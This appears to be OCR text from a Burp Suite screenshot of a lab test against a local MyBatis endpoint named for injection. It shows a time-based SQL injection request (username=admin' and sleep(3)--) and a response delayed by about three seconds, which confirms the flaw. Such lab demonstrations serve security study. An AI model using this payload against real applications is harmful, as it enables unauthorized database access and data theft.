 Request
Pretty Raw Hex U2C Chinese \n
1 GET /mybatis/getUser_like_inject?id=1&username=admin'+and+sleep(3)--+ HTTP/1.1
2 Host: 192.168.31.140:8821
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember-me=
YWRtaW46MTY2Mzc0NDc2MTE2ODoyMTk4NjZhNTU2ZDYxNzRiMTJiYzYzY2JjMDIwMGU5Ng
9
10
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Mon, 12 Sep 2022 13:42:58 GMT
4 Connection: close
5
6
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 7
Response Headers 3
Done
92 bytes | 3,009 millis